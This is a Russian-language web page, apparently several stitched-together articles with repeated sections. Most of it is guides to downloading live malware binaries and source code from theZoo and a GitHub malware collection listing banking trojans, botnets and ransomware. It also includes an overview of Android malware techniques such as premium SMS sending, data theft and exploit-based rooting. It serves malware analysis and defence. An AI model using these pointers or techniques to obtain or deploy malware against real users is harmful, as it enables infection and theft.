Что такое исходники вирусов

Где скачать образцы вирусов с исходным кодом и подробным описанием?

Найти сборник актуальных вирусов, а уж тем более с описанием и исходниками — это задача не легкая.

В этой статье вы узнаете о парочке интересных проектов, которые предлагают окунуться в мир исходного кода всевозможных троянов, ботнетов, кейлоггеров, стиллеров, червей и т.д.

Образцы вирусов

- Предисловие

- Исходники вирусов

- Проект theZoo

- Проект Malware

Зачем и кому могут понадобиться образцы вирусов?

Исполняемые файлы и исходники вирусов могут понадобиться для анализа технологий используемых вредоносным ПО, для изучения поведения вирусов в системе (мониторинг файловой системы, процессов, изменения реестра) и тестирования антивирусов. Сотрудники антивирусных компаний готовы платить деньги для получения исходников нового вируса.

Законно ли скачивать вирусы?

Скачивать образцы вирусов для изучения и анализа на своем компьютере вы можете, а вот распространять и заражать ими других — нельзя.

Цель этих проектов — дать специалистам антивирусных компаний и людям интересующимся анализом вирусов, разобраться в устройстве вредоносного кода малвари.

Внимание! Имейте ввиду, что скаченные файлы являются рабочими вирусами. Часть из них будут пытаться заразить ваш компьютер. Ни в коем случае не запускайте скачанные файлы на основном компьютере. Я также не рекомендую скачивать образцы вирусов без особых знаний анализа вредоносных программ.

В любом случае автор не несет никакой ответственности за любой вред нанесенный вами своим и чужим компьютерам.

Я настоятельно рекомендую использовать виртуальную машину для анализа вирусов. Не забудьте про вредоносные черви которые будут пытаться распространиться и выбежать из виртуальной машины. Для избежания этого я советую отключать все гостевые дополнения виртуальных машин, доступ в сеть и т.д.





Начнем обзор с проекта theZoo, что переводится как зоопарк (с юмором у авторов все нормально). Находиться он в репозитории Githab.

Цель проекта сделать доступным изучение вирусов. Авторы собирают и обновляют базу вирусов. С помощью theZoo вы сможете получить доступ к популярным образцам вредоносного ПО.

Для скачивания и изучения предлагается как исполняемый файл так и исходники.

Как пользоваться theZoo?

Использовать проект theZoo можно по разному: прямо с сайта или с помощью фреймворка. Мы рассмотрим оба способа. Начнем с первого.

Итак, переходим на сайт и видим несколько директорий и файлов.



Исполняемые файлы вирусов находятся в каталоге:

theZoo / malwares / Binaries /

В нем вы найдете исполняемый файл вирусов. Для каждого отдельного вредоноса — отдельная директория, в которой находятся 4 файла: само вредоносное ПО в зашифрованном виде в ZIP архиве, SHA256 и MD5 — контрольные суммы архива для сравнения и пароль для зашифрованного архива.



Исходный код вирусов находятся в каталоге:

theZoo / malwares / Source / Original /

В каждом каталоге четыре аналогичных файла. Все также как и с исполняемыми файлами.

Для каждого отдельного образца есть справка, но чтобы воспользоваться справкой необходимо установить фреймворк.

Для установки фреймворка theZoo используем команду:

Требования: urllib2, python3

Команды: search, use, get, info, list all, report-mal, update-db, exit. Подробнее о командах с помощью команды help.

Итак, с этим проектом разобрались, теперь рассмотрим еще один.





Вот список на сегодняшний день:

- Alina Spark (Троян)

- Bleeding Life 2 (Эксполит пак)

- Carberp (Ботнет)

- Carberp (Банковский троян)

- Crimepack 3.1.3 (Эксплоит пак)

- Dendroid (Троян для Андроид)

- Dexter v2 (Троян)

- Eda2, Stolich, Win32.Stolich (Вымогатель)

- FlexiSpy (Шпионское ПО)

- Fuzzbunch (Фреймворк)

- GMBot (Android троян)

- Gozi-ISFB — (Банковский троян)

- Grum (Спам бот)

- Hacking Team RCS (RAT)

- Hidden Tear (Вымогатель)

- KINS (Банковский троян)

- Mirai (Ботнет интернета вещей)

- Pony 2.0 (Стилер паролей)

- PowerLoader (Ботнет)

- RIG Front-end (Эксплоит пак)

- Rovnix (Буткит)

- Tinba (Банковский троян)

- TinyNuke (Банковский троян)



- Trochilus, RedLeaves (RAT)

- Zeus (Банковский троян)





Давайте к примеру зайдем в папку трояна Alina. Здесь нам предлагается несколько директорий, среди которых есть и исходники. Кроме того в нижней части авторами добавлены ссылки на информацию касающуюся вредоноса.

Кстати, часть образцов требуют ключ активации, это говорит о том, что когда-то они сдавались в аренду или продавались вирусописателями.

Ну, вот вроде бы и все. Если вы знаете какие-нибудь другие интересные проекты, просьба написать о них в комментариях.

Всем пока, удачи и информационной безопасности!

Этичный хакинг и тестирование на проникновение, информационная безопасность

Файлы вирусов могут понадобиться для:

- тестирования антивирусов

- тестирования инструментов, стремящихся обойти антивирусы

- анализа технологий, используемых вирусами

- анализа программ мониторинга файловой системы, процессов, доступа к реестру

- анализа песочниц, отладчиков и т.д.

Найти актуальные подборки вирусов, а уж тем более с описанием и исходным кодом – это непростая задача. На файлообменниках обычно работают антивирусные программы, которые удаляют эти файлы. Сайты, содержащие исполнимые файлы, помечаются браузерами и поисковыми системами как опасные. Имеются и юридический преграды: ч. 1 ст. 273 УК РФ запрещает распространение подобных программ.

В этой заметке я расскажу о паре источников, в которых вы найдёте исполнимые файлы вирусов, троянов, червей, ботнетов и прочего, а также описание и их исходный код.

Цель этих проектов – позволить изучать вредоносные программы и дать людям, кто интересуется анализом вирусов или, может быть, для кого это является частью работы, доступ к живому malware, чтобы они могли анализировать их работу и особенности распространения, чтобы дать продвинутым и способным людям возможность блокировать определённые вирусы внутри их собственного рабочего окружения.

Помните, что исполнимые файлы (скаченные с сайта или самостоятельно скомпилированные) являются рабочими, злобными вирусами. Некоторые из которых будут пытаться заразить другие устройства. Не запускайте их без абсолютной уверенности и понимания того, что вы делаете.

Рекомендуется запускать их в виртуальной машине, причём с отключённым доступом в Интернет или во внутренние, в том числе виртуальные сети, без гостевых дополнений и их эквивалентов. Некоторые из них являются червями и автоматически будут пытаться распространить свои копии. Запуск их без ограничений означает, что вы заразите себя или других вредоносными, опасными вирусами!

Проект theZoo

Проект theZoo создан для предоставления возможности открытого и публичного анализа вредоносных программ. Его цель – предложить быстрый и простой способ организованного получения образцов malware и их исходных кодов в надежде способствовать исследованию вирусов.

По приведённой ссылке вы увидите ряд каталогов и файлов. В каталоге malwares/Binaries расположены исполнимые файлы вирусов. Будьте здесь осторожны! Каждый вирус имеет свою директорию, в которой по 4 файла:

- Файлы вредоносной программы в зашифрованном ZIP архиве.

- Контрольная сумма SHA256 первого файла.

- Контрольная сумма MD5 первого файла.

- Пароль для архива.

В папке malwares/Source размещён исходный код вирусов. В каждой папке четыре аналогичных файла.

Кроме самой базы вирусов и исходных кодов, имеется база данных (база знаний) об этих вирусах, доступ к которой вы можете получить из интерфейса командной строки.

Проект образцов исходного кода вирусов

Проект на GitHub без особого название (просто malware). Предоставляет любым желающим исходные коды ботнетов, вирусов, троянов, программ удалённого слежения, инструментов эксплуатации и т.д.

Проект содержит скомпилированные (исполнимые) файлы, а также содержит хорошо структурированные исходные коды, краткую информацию по зловреду, ссылки на публикации, инструкции для самостоятельной компиляции.

Заключение

Связанные статьи:

- Инструкция по использованию Weevely: инструмента веб-мастера и пентестера (86.3%)

- Брут-форс и эксплуатация скомпрометированных WordPress (57.5%)

- Скрытое управление компьютером на Windows (используя Metasploit) (57.5%)

- Как пользоваться netcat (nc), ncat (57.5%)

- Как установить Pupy (57.5%)

- Продвинутый поиск в Гугл (RANDOM - 1.4%)

Рекомендуется Вам:

2 комментария to Где скачать вирусы с исходным кодом для анализа

Алексей здравствуй! Подскажи пожалуйста, если на одном виртуальном боксе запустить две машины и на одну из них качать вирусы для исследования, насколько это будет безопасно для второй машины?

Виртуальные машины хорошо изолированы друг от друга – практически, как два компьютера в разных комнатах. Заражение может произойти только через сеть – поэтому отключите сетевые адаптеры для той машины, где запускаете опасные файлы.

В коллекции вредоносных Android-приложений некоторых антивирусных лабораторий содержится уже более 10 миллионов образцов. Эта цифра будоражит воображение, но примерно 9 миллионов 995 тысяч из них — переименованные копии оригинальных вирусов. Но если проанализировать исходный код оставшихся нескольких тысяч образцов малвари, то можно заметить, что все они комбинируются из небольшого количества уникальных функциональных блоков (несколько видоизмененных и по-разному скомбинированных).

Все дело в том, что вирмэйкеры чаще всего преследуют весьма тривиальные задачи:

- отправить эсэмэску на платный номер;

- завладеть конфиденциальной информацией пользователя (телефонными номерами, текстами сообщений, данными с SD-карты и так далее);

- собрать данные о зараженном устройстве;

- завладеть администраторскими правами на устройстве (для установки приложений без разрешения владельца или для злонамеренного выведения аппарата из строя);

- отследить логины, пароли и данные платежных карт, которые пользователь вводит на сайтах систем интернет-банкинга. Как они это делают? Попробуем проникнуть в мрачный мир мобильного вирмэйкинга и посмотреть, что там происходит.

Отправка эсэмэски

Самым распространенным типом вирусов являются SMS-трояны. Эти вирусы просто отправляют сообщения на платные номера без согласия пользователя. Создать такую программу или переписать готовую под нужный номер совсем легко. Да и процесс получения выгоды предельно упрощен — в отличие, например, от отслеживания банковских данных.

Далее приведен простейший пример кода. Это элементарная функция отправки SMS. Ее можно усложнить проверкой статуса отправки, выбором номеров в зависимости от места положения абонента и последующим удалением SMS.



Где искать код вируса

В абсолютном большинстве случаев заражение телефона происходит через установку приложений. Любое приложение для Android существует в виде файла с расширением apk, который, по сути, является архивом. Просмотреть его содержимое можно с помощью Android SDK, конвертера файлов APK в JAR и декомпилятора Java-байт-кода. Сборка приложения (APK) состоит из следующих частей:

- resources.arsc — таблица ресурсов;

- res (папка) — собственно ресурсы (иконки и прочее);

- META-INF (папка) — содержит файлы со следующим содержимым: контрольные суммы ресурсов, сертификат приложения и описание сборки APK;

- AndroidManifest.xml — всякого рода служебная информация. В том числе разрешения (permission), которые приложение запрашивает перед установкой для своей корректной работы;

- classes.dex — ты наверняка слышал, что в Android операционных системах весь код выполняется с помощью Dalvik virtual machine (начиная с версии 4.4 появляется поддержка ART), которая не понимает обычный Java-байт-код. Поэтому и существуют файлы с расширением dex. В нем, наряду с нужными и полезными классами (которые отвечают за функционал приложения), содержатся также и вредоносные (вирусный код, который мы разбираем в этой статье).

Существует категория вирусов, которая охотится за персональными данными пользователей. Механизм их действия также несложен. Они либо загружают на сервер своего создателя файлы юзера, либо предварительно собирают какие-либо данные в txt (CSV, XML — не принципиально). Интерес для злоумышленников могут представлять контакты любого типа, сообщения из разных мессенджеров, медиафайлы и прочее.

SMS зараженных юзеров особенно ценны номерами телефонов отправителей и получателей — ими можно пополнить базу для спам-рассылок. Реже вирусы такого рода используются для заражения устройств конкретных личностей — в следующий раз, когда твоя девушка предложит тебе протестировать написанное ей (ай, карамба! — Прим. ред.) приложение на Android, не теряй бдительности :).

- DroidKungFu;

- DroidDream;

- подавляющее большинство малвари всех аналогичных.

В принципе, любому вирусмейкеру полезна информация о зараженных его программами устройствах. Получить ее очень просто. Создается массив с данными о свойствах телефона (их полный список можно посмотреть в руководстве Android-разработчика) и отправляется POST-запросом к PHP-скрипту (язык непринципиален) на сервере злоумышленника, тот обрабатывает данные и помещает их в базу данных для последующего использования.

Одна из самых неприятных вещей, которая может произойти с Android-устройством, — это его рутинг вирусом. Ведь после этого зловредная программа может делать с ним что угодно: устанавливать другие вирусы, менять настройки аппаратного обеспечения. Совершается это действо путем последовательного запуска эксплойтов:

Сайты о мобильной малвари

Блог экспертов компании Kasperskiy Lab Этот ресурс содержит качественные и подробные статьи о многих аспектах компьютерной безопасности, в том числе и об Android-вирусах. Стоит регулярно посещать этот сайт, чтобы быть в курсе последних событий.

Androguard Google Group Группа посвящена open source инструменту для всевозможных манипуляций с кодом Android-приложений (декомпиляция и модификация DEX/ODEX/APK файлов и так далее). Androguard также содержит обширную базу статей про вирусы. Помимо кратких обзоров функционала и методов защиты, встречаются подробные анализы кода малвари.

Защита от вирусов

Некоторые пользователи считают, что если скачивать приложения исключительно из Google Play и установить на смартфон антивирус, то это стопроцентно гарантирует безопасность. Не стоит обольщаться: в Сети регулярно появляются сообщения о нахождении малвари в официальном маркете. А количество вновь появившихся зловредных программ измеряется сотнями тысяч в месяц, что затрудняет их своевременное попадание в базы антивирусных программ. Реальную гарантию безопасности может дать ручной просмотр кода APK-файла перед установкой его на телефон. Не нужно быть гуру кодинга, чтобы заметить вредоносные фрагменты. А наша статья поможет тебе в этом.

Как мы видим из примеров, мобильный вирмейкинг технологической сложностью не отличается. Конечно, данные примеры упрощены под формат журнала — прежде всего, упущены обработчики ошибок и исключений, а также отдельные технические мелочи, отсутствие которых не помешает тебе понять принципы работы Android-малвари, но оградит от ненужных экспериментов. Ведь мы не поддерживаем создание вирусов, не так ли? 🙂

Где скачать образцы вирусов с исходным кодом и подробным описанием?

Найти сборник актуальных вирусов, а уж тем более с описанием и исходниками — это задача не легкая. Мы уже рассказывали где скачать вирусы для анализа и изучения. Сегодня я вам поведаю еще про один источник на котором можно найти и скачать образцы вирусов, но на этот раз не просто малварь найденная в сети, а исполнительные файлы и исходники вирусов с подробной информацией.

В этой статье вы узнаете о парочке интересных проектов, которые предлагают окунуться в мир исходного кода всевозможных троянов, ботнетов, кейлоггеров, стиллеров, червей и т.д.

Образцы вирусов

- Предисловие

- Исходники вирусов

- Проект theZoo

- Проект Malware

Зачем и кому могут понадобиться образцы вирусов?

Исполняемые файлы и исходники вирусов могут понадобиться для анализа технологий используемых вредоносным ПО, для изучения поведения вирусов в системе (мониторинг файловой системы, процессов, изменения реестра) и тестирования антивирусов. Сотрудники антивирусных компаний готовы платить деньги для получения исходников нового вируса.

Скачивать образцы вирусов для изучения и анализа на своем компьютере вы можете, а вот распространять и заражать ими других — нельзя. Подробнее об этом в статье 273 УК РФ.

Цель этих проектов — дать специалистам антивирусных компаний и людям интересующихся анализом вирусов, разобраться в устройстве вредоносного кода малвари.

Я настоятельно рекомендую использовать виртуальную машину для анализа вирусов. Не забудьте про вредоносные черви которые будут пытаться распространиться и выбежать из виртуальной машины. Для избежания этого я советую отключать все гостевые дополнения виртуальных машин, доступ в сеть и т.д. Как это сделать вы можете узнать из ссылки выше.

Начнем обзор с проекта theZoo, что переводится как зоопарк (с юмором у авторов все нормально). Находиться он в репозитории Githab.

Цель проекта сделать доступным изучение вирусов. Авторы собирают и обновляют базу вирусов. С помощью theZoo вы сможете получить доступ к популярным образцам вредоносного ПО.

Образцы вирусов: Проект theZoo

Для скачивания и изучения предлагается как исполняемый файл так и исходники.

Использовать проект theZoo можно по разному: прямо с сайта или с помощью фреймворка. Мы рассмотрим оба способа. Начнем с первого.

Итак, переходим на сайт и видим несколько директорий и файлов.

Исполняемые файлы вирусов находятся в каталоге:

theZoo / malwares / Binaries /

